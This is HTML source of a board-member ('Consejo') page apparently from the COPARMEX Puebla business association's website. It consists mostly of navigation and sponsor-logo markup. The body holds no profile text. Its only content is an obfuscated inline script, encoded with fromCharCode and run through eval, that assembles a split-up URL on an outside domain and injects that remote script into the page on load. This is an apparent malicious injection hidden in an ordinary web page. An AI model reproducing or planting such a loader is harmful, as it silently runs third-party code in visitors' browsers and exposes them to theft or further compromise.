							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-9b12083" href="https://www.linkedin.com/company/coparmexpuebla" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-3e8d18e" href="https://twitter.com/CoparmexPuebla" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-ae24780" href="https://www.youtube.com/channel/UCJFYsCwnp2t5NHAtIa56LiA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-grow elementor-repeater-item-a4017db" href="https://www.tiktok.com/@coparmexpuebla" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div data-dce-background-color="#0047BA" class="elementor-element elementor-element-3c07409 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="3c07409" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-86be835 e-con-full e-flex e-con e-child" data-id="86be835" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-e6da637 elementor-widget-mobile__width-inherit dce_masking-none elementor-widget elementor-widget-image" data-id="e6da637" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://coparmexpuebla.org">
							<img loading="lazy" width="2953" height="1799" src="https://coparmexpuebla.org/wp-content/uploads/2022/01/LOGO-90-ANIVERSARIO-COPARMEX_BLANCO.png" class="attachment-full size-full wp-image-8382" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2022/01/LOGO-90-ANIVERSARIO-COPARMEX_BLANCO.png 2953w, https://coparmexpuebla.org/wp-content/uploads/2022/01/LOGO-90-ANIVERSARIO-COPARMEX_BLANCO-300x183.png 300w, https://coparmexpuebla.org/wp-content/uploads/2022/01/LOGO-90-ANIVERSARIO-COPARMEX_BLANCO-1024x624.png 1024w, https://coparmexpuebla.org/wp-content/uploads/2022/01/LOGO-90-ANIVERSARIO-COPARMEX_BLANCO-768x468.png 768w, https://coparmexpuebla.org/wp-content/uploads/2022/01/LOGO-90-ANIVERSARIO-COPARMEX_BLANCO-1536x936.png 1536w, https://coparmexpuebla.org/wp-content/uploads/2022/01/LOGO-90-ANIVERSARIO-COPARMEX_BLANCO-2048x1248.png 2048w" sizes="(max-width: 2953px) 100vw, 2953px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-df3695f elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-absolute elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="df3695f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-df3695f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-556"><a href="#" class="elementor-item elementor-item-anchor">Conócenos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://coparmexpuebla.org/quienes-somos/" class="elementor-sub-item">¿Quiénes somos?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://coparmexpuebla.org/staff-y-consejo-directivo/" class="elementor-sub-item">Staff y Consejo Directivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://coparmexpuebla.org/comisiones-de-trabajo/" class="elementor-sub-item">Comisiones de Trabajo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://coparmexpuebla.org/agenda-empresarial/" class="elementor-sub-item">Agenda Empresarial</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-841"><a href="#" class="elementor-item elementor-item-anchor">Servicios y Beneficios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4276"><a href="https://coparmexpuebla.org/capacitacion/" class="elementor-sub-item">Campus COPARMEX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://coparmexpuebla.org/directorio-empresarial/" class="elementor-sub-item">Directorio Empresarial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://coparmexpuebla.org/eventos-y-networking/" class="elementor-sub-item">Eventos y Networking</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2039"><a href="https://coparmexpuebla.org/convenios/" class="elementor-sub-item">Convenios</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2275"><a href="https://coparmexpuebla.org/promociones/promociones/" class="elementor-sub-item">Promociones Socios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://coparmexpuebla.org/esquema-de-patrocinios/" class="elementor-sub-item">Esquema de Patrocinios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-842"><a href="#" class="elementor-item elementor-item-anchor">Afiliación</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://coparmexpuebla.org/nuestros-socios/" class="elementor-sub-item">Nuestros Socios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://coparmexpuebla.org/nuestras-membresias/" class="elementor-sub-item">Nuestras Membresías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://coparmexpuebla.org/afiliate/" class="elementor-sub-item">Afíliate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://coparmexpuebla.org/sala-de-prensa/" class="elementor-item">Sala de Prensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://coparmexpuebla.org/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-df3695f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-556"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Conócenos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://coparmexpuebla.org/quienes-somos/" class="elementor-sub-item" tabindex="-1">¿Quiénes somos?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://coparmexpuebla.org/staff-y-consejo-directivo/" class="elementor-sub-item" tabindex="-1">Staff y Consejo Directivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://coparmexpuebla.org/comisiones-de-trabajo/" class="elementor-sub-item" tabindex="-1">Comisiones de Trabajo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://coparmexpuebla.org/agenda-empresarial/" class="elementor-sub-item" tabindex="-1">Agenda Empresarial</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-841"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Servicios y Beneficios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4276"><a href="https://coparmexpuebla.org/capacitacion/" class="elementor-sub-item" tabindex="-1">Campus COPARMEX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://coparmexpuebla.org/directorio-empresarial/" class="elementor-sub-item" tabindex="-1">Directorio Empresarial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://coparmexpuebla.org/eventos-y-networking/" class="elementor-sub-item" tabindex="-1">Eventos y Networking</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2039"><a href="https://coparmexpuebla.org/convenios/" class="elementor-sub-item" tabindex="-1">Convenios</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2275"><a href="https://coparmexpuebla.org/promociones/promociones/" class="elementor-sub-item" tabindex="-1">Promociones Socios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://coparmexpuebla.org/esquema-de-patrocinios/" class="elementor-sub-item" tabindex="-1">Esquema de Patrocinios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-842"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Afiliación</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://coparmexpuebla.org/nuestros-socios/" class="elementor-sub-item" tabindex="-1">Nuestros Socios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://coparmexpuebla.org/nuestras-membresias/" class="elementor-sub-item" tabindex="-1">Nuestras Membresías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://coparmexpuebla.org/afiliate/" class="elementor-sub-item" tabindex="-1">Afíliate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://coparmexpuebla.org/sala-de-prensa/" class="elementor-item" tabindex="-1">Sala de Prensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://coparmexpuebla.org/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3e892a0 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="3e892a0" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8ffff23 elementor-widget elementor-widget-image-carousel" data-id="8ffff23" data-element_type="widget" data-settings="{&quot;slides_to_show_mobile&quot;:&quot;3&quot;,&quot;slides_to_scroll_mobile&quot;:&quot;10&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;speed&quot;:20000,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/GAPSA.png" alt="GAPSA" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Christus_Muguerza.png" alt="Christus_Muguerza" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Hospital_Angeles.png" alt="Hospital_Angeles" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Fundacion_Jenkins.png" alt="Fundacion_Jenkins" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/La_Zarza.png" alt="La_Zarza" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Tekuno.png" alt="Tekuno" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/OXXO.png" alt="OXXO" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Creafam.png" alt="Creafam" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Caja_DEPAC_Poblana.png" alt="Caja_DEPAC_Poblana" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Moore.png" alt="Moore" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Alen.png" alt="Alen" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/LiderIN.png" alt="LiderIN" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/UDLAP.png" alt="UDLAP" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/San_Jose_Actipan.png" alt="San_Jose_Actipan" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="15 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/T.png" alt="T" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="16 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2022/01/Estructura-solana_COPARMEX.png" alt="Estructura solana_COPARMEX" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="17 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Grupo_TP.png" alt="Grupo_TP" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="18 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Patino_Asociados.png" alt="Patino_Asociados" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="19 de 19"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/UNICAR.png" alt="UNICAR" /></figure></div>			</div>
							
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9083f61 elementor-widget elementor-widget-image-carousel" data-id="9083f61" data-element_type="widget" data-settings="{&quot;slides_to_show_mobile&quot;:&quot;5&quot;,&quot;slides_to_scroll_mobile&quot;:&quot;10&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;speed&quot;:20000,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="rtl">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 12"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/EvoluciONE-1.png" alt="EvoluciONE" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 12"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Furlong-1.png" alt="Furlong" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 12"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Imagen_Radio-1.png" alt="Imagen_Radio" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 12"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Haras-1.png" alt="Haras" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 de 12"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/La_Morena-1.png" alt="La_Morena" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 de 12"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Concepto_Post-1.png" alt="Concepto_Post" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 de 12"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Alta_Res-1.png" alt="Alta_Res" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 de 12"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Aleph-1.png" alt="Aleph" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 de 12"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Qualitas-1.png" alt="Qualitas" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 de 12"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Caritas-1.png" alt="Caritas" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 de 12"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Conos_Puebla-1.png" alt="Conos_Puebla" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 de 12"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Imperiomex-1.png" alt="Imperiomex" /></figure></div>			</div>
							
									</div>
						</div>
				</div>
					</div>
				</div>
				</header>
		
<main id="content" class="site-main post-2626 staff type-staff status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Consejo &#8211; Raúl Alonso Mena</h1>		</div>
	
	<div class="page-content">
		<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>

		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="226" class="elementor elementor-226 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-dce-background-image-url="https://coparmexpuebla.org/wp-content/uploads/2022/01/footer.png" class="elementor-section elementor-top-section elementor-element elementor-element-06c04bb elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="06c04bb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f4a588a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-aaeff30" data-id="aaeff30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e50d3b0 dce_masking-none elementor-widget elementor-widget-image" data-id="e50d3b0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
